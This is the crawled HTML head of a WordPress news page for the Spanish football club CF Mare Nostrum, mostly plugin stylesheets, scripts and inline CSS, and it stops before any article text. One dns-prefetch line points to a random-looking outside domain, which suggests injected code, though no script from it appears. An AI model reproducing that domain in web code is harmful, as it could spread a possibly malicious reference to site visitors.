

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cfmarenostrum.es/news/arrancamos
body_size: 19983
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title> &raquo; ARRANCAMOS!!</title>

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://cfmarenostrum.es/xmlrpc.php">

	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CF.MARE NOSTRUM &raquo; Feed" href="http://cfmarenostrum.es/feed" />
<link rel="alternate" type="application/rss+xml" title="CF.MARE NOSTRUM &raquo; RSS de los comentarios" href="http://cfmarenostrum.es/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cfmarenostrum.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='gtranslate-style-css'  href='http://cfmarenostrum.es/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://cfmarenostrum.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://cfmarenostrum.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-effects-css'  href='http://cfmarenostrum.es/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-fontawesome-css'  href='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/font-awesome.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-main-css-css'  href='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/main.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/modules.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/frontend/plugins.css?ver=1.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='dslc-css-ie-css'  href='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/css/ie.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mbpro-font-awesome-css'  href='http://cfmarenostrum.es/wp-content/plugins/maxbuttons/assets/libraries/font-awesome/css/font-awesome.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.3.58' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.3.58' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://cfmarenostrum.es/wp-content/plugins/social-media-widget/social_widget.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cssnews-css'  href='http://cfmarenostrum.es/wp-content/plugins/sp-news-and-widget/css/stylenews.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://cfmarenostrum.es/wp-includes/css/dashicons.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css'  href='//cfmarenostrum.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='crnWpReview-css'  href='http://cfmarenostrum.es/wp-content/plugins/themepacific-review-lite/public/css/crnWpReview.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='tppviews-css'  href='http://cfmarenostrum.es/wp-content/plugins/tp-postviews-count-popular-posts-widgets/public/css/tppviews.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://cfmarenostrum.es/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://cfmarenostrum.es/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='http://cfmarenostrum.es/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick-slider-style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='lct-base-style-css'  href='http://cfmarenostrum.es/wp-content/themes/lc-blank/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='http://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://cfmarenostrum.es/wp-content/uploads/masterslider/custom.css?ver=9.4' type='text/css' media='all' />
<!--n2css--><style type="text/css"> /* SportsPress Frontend CSS */ .sp-event-calendar tbody td a,.sp-event-calendar tbody td a:hover{background: none;}.sp-data-table th,.sp-calendar th,.sp-data-table tfoot,.sp-calendar tfoot,.sp-button,.sp-heading{background:#3879ea !important}.sp-calendar tbody a{color:#3879ea !important}.sp-data-table tbody,.sp-calendar tbody{background: #f4f4f4 !important}.sp-data-table tbody,.sp-calendar tbody{color: #0e2440 !important}.sp-data-table th,.sp-data-table th a,.sp-data-table tfoot,.sp-data-table tfoot a,.sp-calendar th,.sp-calendar th a,.sp-calendar tfoot,.sp-calendar tfoot a,.sp-button,.sp-heading{color: #ffffff !important}.sp-data-table tbody a,.sp-data-table tbody a:hover,.sp-calendar tbody a:focus{color: #2b6291 !important}.sp-highlight,.sp-calendar td#today{background: #ffffff !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{background:#3879ea !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-caption{border-color:#1e5fd0 !important}.sp-table-caption,.sp-data-table,.sp-data-table tfoot,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket .sp-team-name,.sp-profile-selector{background:#f4f4f4 !important}.sp-table-caption,.sp-data-table,.sp-data-table td,.sp-template .sp-view-all-link,.sp-template-gallery .sp-gallery-group-name,.sp-template-gallery .sp-gallery-wrapper,.sp-template-countdown .sp-event-name,.sp-countdown time,.sp-countdown span,.sp-template-details dl,.sp-event-statistics .sp-statistic-bar,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-team-name,.sp-tournament-bracket .sp-event,.sp-profile-selector{border-color:#dadada !important}.sp-tournament-bracket .sp-team .sp-team-name:before{border-left-color:#dadada !important;border-right-color:#dadada !important}.sp-data-table .sp-highlight,.sp-data-table .highlighted td,.sp-template-scoreboard td:hover{background:#eeeeee !important}.sp-template *,.sp-data-table *,.sp-table-caption,.sp-data-table tfoot a:hover,.sp-template .sp-view-all-link a:hover,.sp-template-gallery .sp-gallery-group-name,.sp-template-details dd,.sp-template-event-logos .sp-team-result,.sp-template-event-blocks .sp-event-results,.sp-template-scoreboard a,.sp-template-scoreboard a:hover,.sp-tournament-bracket,.sp-tournament-bracket .sp-event .sp-event-title:hover,.sp-tournament-bracket .sp-event .sp-event-title:hover *{color:#0e2440 !important}.sp-template .sp-view-all-link a,.sp-countdown span small,.sp-template-event-calendar tfoot a,.sp-template-event-blocks .sp-event-date,.sp-template-details dt,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket th,.sp-tournament-bracket .sp-event .sp-event-title,.sp-template-scoreboard .sp-scoreboard-date,.sp-tournament-bracket .sp-event .sp-event-title *{color:rgba(14,36,64,0.5) !important}.sp-data-table th,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-gallery .gallery-item a,.sp-template-gallery .gallery-caption,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket thead th,.sp-tournament-bracket .sp-heading{color:#ffffff !important}.sp-template a,.sp-data-table a,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{color:#2b6291 !important}.sp-template-gallery .gallery-caption strong,.sp-tournament-bracket .sp-team-name:hover,.sp-template-scoreboard .sp-scoreboard-nav,.sp-tournament-bracket .sp-heading{background:#2b6291 !important}.sp-tournament-bracket .sp-team-name:hover,.sp-tournament-bracket .sp-heading,.sp-tab-menu-item-active a, .sp-tab-menu-item-active a:hover,.sp-template .sp-message{border-color:#2b6291 !important}</style><script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#000000","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#2385db","button_7_button_hover":"#1c6aaf","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/live-composer-page-builder/js/frontend/plugins.js?ver=1.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mb_ajax = {"ajaxurl":"http:\/\/cfmarenostrum.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/maxbuttons/js/min/front.js?ver=1'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.3.58'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag","bwg_search":"Buscar"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.3.58'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.3.58'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"se requiere el campo. ","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con su b\u00fasqueda."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.3.58'></script>
<script type='text/javascript' src='http://cfmarenostrum.es/wp-content/plugins/sp-news-and-widget/js/jquery.newstape.js?ver=3.3.4'></script>
<link rel='https://api.w.org/' href='http://cfmarenostrum.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cfmarenostrum.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cfmarenostrum.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='EN PRIMERA OTRA TEMPORADA MÁS' href='http://cfmarenostrum.es/news/en-primera-otra-temporada-mas' />
<link rel='next' title='JORNADAS DE CAPTACIÓN' href='http://cfmarenostrum.es/news/jornadas-de-captacion' />
<meta name="generator" content="WordPress 4.8.27" />
<meta name="generator" content="SportsPress 2.4.3" />
<link rel="canonical" href="http://cfmarenostrum.es/news/arrancamos" />
<link rel='shortlink' href='http://cfmarenostrum.es/?p=6290' />
<link rel="alternate" type="application/json+oembed" href="http://cfmarenostrum.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcfmarenostrum.es%2Fnews%2Farrancamos" />
<link rel="alternate" type="text/xml+oembed" href="http://cfmarenostrum.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcfmarenostrum.es%2Fnews%2Farrancamos&#038;format=xml" />
<script>var ms_grabbing_curosr='http://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://cfmarenostrum.es/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<!-- <meta name="NextGEN" version="2.2.14" /> -->

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1180px; } .dslc-modules-section:not(.dslc-full) { padding-left: 4%;  padding-right: 4%; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }

/*  CSS FOR POST ID: 4795 */
#dslc-module-ef1bc045ebf .dslc-navigation{text-align:right ;} #dslc-module-ef1bc045ebf .dslc-navigation-inner{background-color:#f6f938 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li > a{color:#555555 ;font-size:14px;font-weight:700;font-family:"Montserrat";line-height:22px;padding-left:75px;padding-right:75px;text-transform:none ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li > a:hover{color:#fd4970 ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li.current-menu-item > a{color:#fd4970 ;} #dslc-module-ef1bc045ebf .dslc-navigation .menu > li{margin-left:40px;margin-top:40px;} #dslc-module-ef1bc045ebf .dslc-navigation-arrow{display:none ;color:#555555 ;font-size:10px;margin-left:10px;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul:before{text-align:left ;background-color:#fff ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;border-color:#ededed;border-width:1px;border-style:solid solid solid solid;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li a{color:#555555 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:13px;padding-top:17px;padding-bottom:17px;text-transform:none ;border-color:#ededed;border-width:1px;border-style:none none solid none;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li.current-menu-item > a{color:#fd4970 ;border-color:#ededed;} #dslc-module-ef1bc045ebf .dslc-navigation .menu ul li a:hover{color:#fd4970 ;} #dslc-module-ba2dd8208b5 .dslc-image-container{text-align:center ;} #dslc-module-ba2dd8208b5 .dslc-image{margin-top:15px;margin-bottom:-29px;max-width:169px;padding-left:28px;padding-right:28px;} #dslc-module-ba2dd8208b5 .dslc-image,#dslc-module-ba2dd8208b5 .dslc-image a,#dslc-module-ba2dd8208b5 .dslc-image img{width:auto ;} #dslc-module-ba2dd8208b5 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-8ae5a695cbb .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;box-shadow:0px 0px 0px 0px transparent ;} #dslc-module-8ae5a695cbb .dslc-text-module-content,#dslc-module-8ae5a695cbb .dslc-text-module-content .dslca-editable-content,#dslc-module-8ae5a695cbb .dslc-text-module-content p{color:#fbfb50 ;font-size:29px;font-weight:600;font-family:"Open Sans";font-style:normal ;letter-spacing:-1px;line-height:100px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content p{text-shadow:0px 0px 0px transparent ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-8ae5a695cbb .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-8ae5a695cbb .dslc-text-module-content ul,#dslc-module-8ae5a695cbb .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-8ae5a695cbb .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-8ae5a695cbb .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-8ae5a695cbb input[type=text],#dslc-module-8ae5a695cbb input[type=password],#dslc-module-8ae5a695cbb input[type=number],#dslc-module-8ae5a695cbb input[type=email],#dslc-module-8ae5a695cbb input[type=tel],#dslc-module-8ae5a695cbb textarea,#dslc-module-8ae5a695cbb select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-8ae5a695cbb textarea{line-height:23px;} #dslc-module-8ae5a695cbb .dslc-text-module-content blockquote,#dslc-module-8ae5a695cbb .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-8ae5a695cbb blockquote,#dslc-module-8ae5a695cbb .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-8ae5a695cbb blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-8ae5a695cbb input[type=submit],#dslc-module-8ae5a695cbb button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-8ae5a695cbb input[type=submit]:hover,#dslc-module-8ae5a695cbb button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-iv899a4r8i ul.dslc-social{text-align:right ;padding-right:20px;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon{border-radius:50px;width:38px;height:38px;font-size:20px;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon{background-color:rgba(0,0,0,0) ;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon:hover{background-color:#e0d251 ;} #dslc-module-iv899a4r8i ul.dslc-social li{margin-right:3px;} #dslc-module-iv899a4r8i ul.dslc-social .dslc-icon{color:#f2eaaf ;} #dslc-module-iv899a4r8i ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#ffffff ;} #dslc-module-iv899a4r8i .dslc-social-label{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:30px;margin-left:7px;text-transform:none ;} #dslc-module-l0n0avq3ftg .dslc-navigation{text-align:center ;} #dslc-module-l0n0avq3ftg .dslc-navigation-inner{background-color:#020b91 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;margin-top:16px;padding-top:10px;padding-bottom:10px;border-color:rgba(255,255,255,0.95);border-width:1px;border-style:solid none solid none;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li > a{color:#fbfb50 ;font-size:15px;font-weight:600;font-family:"News Cycle";line-height:16px;text-transform:none ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li > a:hover{color:#4367e9 ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li.current-menu-item > a{color:#4b97fb ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu > li{margin-left:30px;margin-top:30px;} #dslc-module-l0n0avq3ftg .dslc-navigation-arrow{display:none ;font-size:10px;margin-left:10px;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul:before{text-align:justify ;background-color:#4367e9 ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li.current-menu-item > a{color:#0659d4 ;border-color:#ededed;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li a{color:#f1e373 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:9px;padding-top:15px;padding-bottom:15px;padding-left:16px;padding-right:16px;text-transform:none ;border-width:1px;border-style:none none solid none;} #dslc-module-l0n0avq3ftg .dslc-navigation .menu ul li a:hover{color:#f9e533 ;} 

/*  CSS FOR POST ID: 4805 */
#dslc-module-8ffa339fcd8 .dslc-widgets-wrap{margin-bottom:-52px;} #dslc-module-8ffa339fcd8 .dslc-widget-wrap{} #dslc-module-8ffa339fcd8 .dslc-widget{margin-bottom:30px;color:rgba(235,249,41,0.99) ;font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;text-align:left ;} #dslc-module-8ffa339fcd8 .dslc-widget-title{color:rgba(235,249,41,0.99) ;font-size:15px;font-weight:600;font-family:"Open Sans";line-height:15px;margin-bottom:10px;padding-bottom:10px;text-align:left ;text-transform:none ;border-bottom-color:#e5e5e5;border-bottom-width:1px;} #dslc-module-8ffa339fcd8 .dslc-widget-title-inner{} #dslc-module-8ffa339fcd8 .dslc-widget a{color:#ffffff ;font-weight:400;} #dslc-module-8ffa339fcd8 .dslc-widget a:hover{color:rgba(235,249,41,0.99) ;} #dslc-module-8ffa339fcd8 .dslc-widget ul{margin-bottom:10px;list-style-type:disc ;} #dslc-module-8ffa339fcd8 .dslc-widget li{background-color:rgba(255,255,255,0) ;} #dslc-module-8ffa339fcd8 .dslc-widget ul li{margin-bottom:10px;} #dslc-module-2b476b8549a .dslc-text-module-content{margin-top:-53px;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-2b476b8549a .dslc-text-module-content,#dslc-module-2b476b8549a .dslc-text-module-content .dslca-editable-content,#dslc-module-2b476b8549a .dslc-text-module-content p{color:#ebf929 ;font-size:20px;font-weight:600;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content p{margin-bottom:25px;} 